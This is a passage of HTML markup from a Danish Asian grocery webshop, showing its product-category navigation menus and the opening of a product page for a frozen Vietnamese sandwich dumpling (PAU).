	<li class="cat-item cat-item-276"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/ris-tang/" data-val="ris-tang" data-title="Ris, Tang" >Ris, Tang</a>
</li>
	<li class="cat-item cat-item-278"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" data-val="sushi-sovs" data-title="Sushi Sovs" >Sushi Sovs</a>
</li>
	<li class="cat-item cat-item-285"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" data-val="tilbehoer" data-title="Tilbehør" >Tilbehør</a>
</li>
	<li class="cat-item cat-item-283"><a class="pf-value" href="https://kft.dk/product-category/sushi-produkter/wasabi/" data-val="wasabi" data-title="Wasabi" >Wasabi</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-302"><a class="pf-value" href="https://kft.dk/product-category/thai-frugter-groentsager-2/" data-val="thai-frugter-groentsager-2" data-title="Thai frugter &amp; grøntsager" >Thai frugter &amp; grøntsager</a>
</li>
	<li class="cat-item cat-item-225"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" data-val="toerrede-groentsager-konserverede-frugter" data-title="Tørrede grøntsager, Konserverede frugter" >Tørrede grøntsager, Konserverede frugter</a>
<ul class='children'>
	<li class="cat-item cat-item-249"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" data-val="konserverede-frugter" data-title="Konserverede frugter" >Konserverede frugter</a>
</li>
	<li class="cat-item cat-item-248"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" data-val="konserverede-groentsager" data-title="Konserverede grøntsager" >Konserverede grøntsager</a>
</li>
	<li class="cat-item cat-item-267"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" data-val="konserveret-koed" data-title="Konserveret kød" >Konserveret kød</a>
</li>
	<li class="cat-item cat-item-264"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" data-val="syltede-groentsager" data-title="Syltede grøntsager" >Syltede grøntsager</a>
</li>
	<li class="cat-item cat-item-268"><a class="pf-value" href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" data-val="toerrede-groentsager" data-title="Tørrede grøntsager" >Tørrede grøntsager</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-872"><a class="pf-value" href="https://kft.dk/product-category/ukategoriseret/" data-val="ukategoriseret" data-title="Ukategoriseret" >Ukategoriseret</a>
</li>
					</ul>
				</div>
			</div>
				
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="whb-space-element whb-xz1bvzdvon98hk4mp7lp " style="width:20px;"></div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-icon login-side-opener whb-vssfpylqqax9pvkfnxoz">
			<a href="https://kft.dk/my-account/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

			</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-lt7vdqgaccmapftzurvt">
	<a href="https://kft.dk/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://kft.dk/wp-content/uploads/2020/06/edited_logo-1.webp" alt="KFT" style="max-width: 141px;" loading="lazy" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-column11 whb-visible-lg">
	
<nav class="wd-header-nav wd-header-secondary-nav whb-yrweoo5og1bql91o1juh text-left" role="navigation" aria-label="kategorier">
	<ul id="menu-kategorier" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-default wd-gap-s"><li id="menu-item-20052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20052 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/dagligvarer/" class="woodmart-nav-link"><span class="nav-link-text">Dagligvarer</span></a></li>
<li id="menu-item-21032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21032 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/" class="woodmart-nav-link"><span class="nav-link-text">Kød, seafood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-21034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21034 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-koed/" class="woodmart-nav-link">Frisk kød</a></li>
	<li id="menu-item-21033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21033 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/koed-seafood/frisk-seafood/" class="woodmart-nav-link">Frisk seafood</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14717" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14717 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/" class="woodmart-nav-link"><span class="nav-link-text">Grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14716" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14716 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/thai-frugter-groentsager/" class="woodmart-nav-link">Thai frugter &amp; grøntsager</a></li>
	<li id="menu-item-14714" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14714 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/kinesiske-frugter-groentsager/" class="woodmart-nav-link">Kinesiske frugter &amp; grøntsager</a></li>
	<li id="menu-item-14715" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14715 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/eksotiske-frugter-groentsager/andre-frugt-groent/" class="woodmart-nav-link">Andre frugt &amp; grønt</a></li>
	<li id="menu-item-14718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14718 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/friske-groentsager/" class="woodmart-nav-link">Friske grøntsager</a></li>
	<li id="menu-item-14719" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14719 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/frugter/" class="woodmart-nav-link">Frugter</a></li>
	<li id="menu-item-14720" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14720 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/danske-groentsager-frugter-tofu/tofu-kimehi/" class="woodmart-nav-link">Tofu, Kimehi</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14721" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14721 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sovs/" class="woodmart-nav-link"><span class="nav-link-text">Sovs</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14722" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14722 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/fiskesovs/" class="woodmart-nav-link">Fiskesovs</a></li>
	<li id="menu-item-14725" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14725 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/soed-chilisovs/" class="woodmart-nav-link">Sød chilisovs</a></li>
	<li id="menu-item-14724" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14724 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/sojasovs/" class="woodmart-nav-link">Sojasovs</a></li>
	<li id="menu-item-14723" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14723 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sovs/andre-sovser/" class="woodmart-nav-link">Andre sovser</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14726 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/" class="woodmart-nav-link"><span class="nav-link-text">Krydderi, Pasta</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14729 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/paste/" class="woodmart-nav-link">Paste</a></li>
	<li id="menu-item-14727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14727 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/kryderi/" class="woodmart-nav-link">Kryderi</a></li>
	<li id="menu-item-14728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14728 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/krydderi-pasta-olie/olie/" class="woodmart-nav-link">Olie</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14730 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/" class="woodmart-nav-link"><span class="nav-link-text">Nudler, Ris, Mel</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14731 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/instant-nudler/" class="woodmart-nav-link">Instant nudler</a></li>
	<li id="menu-item-14733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14733 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/risnudler/" class="woodmart-nav-link">Risnudler</a></li>
	<li id="menu-item-14734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14734 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris-vermicelli/" class="woodmart-nav-link">Ris Vermicelli</a></li>
	<li id="menu-item-14732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14732 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/andre-nudler/" class="woodmart-nav-link">Andre nudler</a></li>
	<li id="menu-item-14743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14743 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/ris/" class="woodmart-nav-link">Ris</a></li>
	<li id="menu-item-14742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14742 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nudler-ris-mel/mel/" class="woodmart-nav-link">Mel</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14735 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/" class="woodmart-nav-link"><span class="nav-link-text">Tørrede grøntsager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14738 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-groentsager/" class="woodmart-nav-link">Konserverede grøntsager</a></li>
	<li id="menu-item-14736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14736 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserverede-frugter/" class="woodmart-nav-link">Konserverede frugter</a></li>
	<li id="menu-item-14740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14740 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/syltede-groentsager/" class="woodmart-nav-link">Syltede grøntsager</a></li>
	<li id="menu-item-14737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14737 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/konserveret-koed/" class="woodmart-nav-link">Konserveret kød</a></li>
	<li id="menu-item-14739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14739 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/toerrede-groentsager-konserverede-frugter/toerrede-groentsager/" class="woodmart-nav-link">Tørrede grøntsager</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14744 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/" class="woodmart-nav-link"><span class="nav-link-text">Søde sager</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14745 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/kage/" class="woodmart-nav-link">Kage</a></li>
	<li id="menu-item-14747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14747 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/snacks/" class="woodmart-nav-link">Snacks</a></li>
	<li id="menu-item-14746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14746 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/noedder-toerrede-snacks/" class="woodmart-nav-link">Nødder, Tørrede snacks</a></li>
	<li id="menu-item-14748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14748 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/soede-sager-chips-kiks/sukker/" class="woodmart-nav-link">Sukker</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14749 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/" class="woodmart-nav-link"><span class="nav-link-text">Drikkevarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14750 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/juice-paa-daase/" class="woodmart-nav-link">Juice på dåse</a></li>
	<li id="menu-item-14751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14751 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/sodavand-kildevand-andre-drik/" class="woodmart-nav-link">Sodavand, Kildevand, Andre drik</a></li>
	<li id="menu-item-14753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14753 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/uht-drink/" class="woodmart-nav-link">UHT Drink</a></li>
	<li id="menu-item-14752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14752 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/drikkevarer/te/" class="woodmart-nav-link">Te</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-14754 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/" class="woodmart-nav-link"><span class="nav-link-text">Frostvarer</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-14759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14759 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/rejer/" class="woodmart-nav-link">Rejer</a></li>
	<li id="menu-item-14756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14756 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dumplings/" class="woodmart-nav-link">Dumplings</a></li>
	<li id="menu-item-17433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17433 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/fisk/" class="woodmart-nav-link">Fisk</a></li>
	<li id="menu-item-14758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14758 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frossent-koed/" class="woodmart-nav-link">Frossent kød</a></li>
	<li id="menu-item-14760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14760 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/frosne-groentsager/" class="woodmart-nav-link">Frosne grøntsager</a></li>
	<li id="menu-item-14755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14755 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/frostvarer/dessert-is/" class="woodmart-nav-link">Dessert, Is</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14761 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/" class="woodmart-nav-link"><span class="nav-link-text">Nonfood</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15474 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/pp-beholder/" class="woodmart-nav-link">PP Beholder</a></li>
	<li id="menu-item-16264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16264 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/bambus-produkter/" class="woodmart-nav-link">Bambus produkter</a></li>
	<li id="menu-item-16263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16263 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/mortar/" class="woodmart-nav-link">Mortar</a></li>
	<li id="menu-item-16262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16262 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/rengoering-andre/" class="woodmart-nav-link">Rengøring, Andre</a></li>
	<li id="menu-item-16260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16260 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/nonfood-spisepinde-morter/madlavning-koekken-tilbehoer/" class="woodmart-nav-link">Madlavning/Køkken tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-14762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-14762 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/" class="woodmart-nav-link"><span class="nav-link-text">Sushi produkter</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-15476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15476 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/frostvarer-til-sushi/" class="woodmart-nav-link">Frostvarer til sushi</a></li>
	<li id="menu-item-15478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15478 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/sushi-sovs/" class="woodmart-nav-link">Sushi Sovs</a></li>
	<li id="menu-item-15477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15477 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/ris-tang/" class="woodmart-nav-link">Ris, Tang</a></li>
	<li id="menu-item-16267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16267 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/wasabi/" class="woodmart-nav-link">Wasabi</a></li>
	<li id="menu-item-16259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16259 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/miso/" class="woodmart-nav-link">Miso</a></li>
	<li id="menu-item-16261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16261 item-level-1 wd-event-hover" ><a href="https://kft.dk/product-category/sushi-produkter/tilbehoer/" class="woodmart-nav-link">Tilbehør</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-88672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88672 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://kft.dk/whislist2/" class="woodmart-nav-link"><span class="nav-link-text">Ønskeliste</span></a></li>
</ul></nav>
</div>
<div class="whb-column whb-col-center whb-column12 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column13 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-35394" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-35394 status-publish first instock product_cat-dumplings product_tag-web has-post-thumbnail taxable shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-left wd-thumbs-wrap images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://kft.dk/wp-content/uploads/2025/10/100683_2_100683-150x150.jpeg" data-thumb-alt="100683" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://kft.dk/wp-content/uploads/2025/10/100683_2_100683.jpeg"><img width="500" height="500" src="https://kft.dk/wp-content/uploads/2025/10/100683_2_100683.jpeg" class="wp-post-image woodmart-no-webp wp-post-image" alt="100683" title="100683_2_100683.jpeg" data-caption="" data-src="https://kft.dk/wp-content/uploads/2025/10/100683_2_100683.jpeg" data-large_image="https://kft.dk/wp-content/uploads/2025/10/100683_2_100683.jpeg" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://kft.dk/wp-content/uploads/2025/10/100683_2_100683.jpeg 500w, https://kft.dk/wp-content/uploads/2025/10/100683_2_100683-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/10/100683_2_100683-150x150.jpeg 150w" sizes="(max-width: 500px) 100vw, 500px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://kft.dk/wp-content/uploads/2025/10/100683_1_100683-150x106.jpeg" data-thumb-alt="Sandwich dumpling (PAU), 360g, Mooijer, VNM - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://kft.dk/wp-content/uploads/2025/10/100683_1_100683.jpeg">
					<img width="680" height="481" src="https://kft.dk/wp-content/uploads/2025/10/100683_1_100683.jpeg" class=" woodmart-no-webp" alt="Sandwich dumpling (PAU), 360g, Mooijer, VNM - Image 2" title="100683_1_100683.jpeg" data-caption="" data-src="https://kft.dk/wp-content/uploads/2025/10/100683_1_100683.jpeg" data-large_image="https://kft.dk/wp-content/uploads/2025/10/100683_1_100683.jpeg" data-large_image_width="680" data-large_image_height="481" decoding="async" srcset="https://kft.dk/wp-content/uploads/2025/10/100683_1_100683.jpeg 680w, https://kft.dk/wp-content/uploads/2025/10/100683_1_100683-300x212.jpeg 300w, https://kft.dk/wp-content/uploads/2025/10/100683_1_100683-150x106.jpeg 150w" sizes="(max-width: 680px) 100vw, 680px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:3;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://kft.dk/wp-content/uploads/2025/10/100683_2_100683-150x150.jpeg" class="attachment-150x0 size-150x0" alt="100683" decoding="async" srcset="https://kft.dk/wp-content/uploads/2025/10/100683_2_100683-150x150.jpeg 150w, https://kft.dk/wp-content/uploads/2025/10/100683_2_100683-300x300.jpeg 300w, https://kft.dk/wp-content/uploads/2025/10/100683_2_100683.jpeg 500w" sizes="(max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="106" src="https://kft.dk/wp-content/uploads/2025/10/100683_1_100683-150x106.jpeg" class="attachment-150x0 size-150x0" alt="Sandwich dumpling (PAU), 360g, Mooijer, VNM - Image 2" decoding="async" loading="lazy" srcset="https://kft.dk/wp-content/uploads/2025/10/100683_1_100683-150x106.jpeg 150w, https://kft.dk/wp-content/uploads/2025/10/100683_1_100683-300x212.jpeg 300w, https://kft.dk/wp-content/uploads/2025/10/100683_1_100683.jpeg 680w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://kft.dk">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://kft.dk/product-category/frostvarer/">
					Frostvarer				</a>
			<span class="wd-delimiter"></span>				<a href="https://kft.dk/product-category/frostvarer/dumplings/" class="wd-last-link">
					Dumplings				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Sandwich dumpling (PAU), 360g, Mooijer, VNM				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
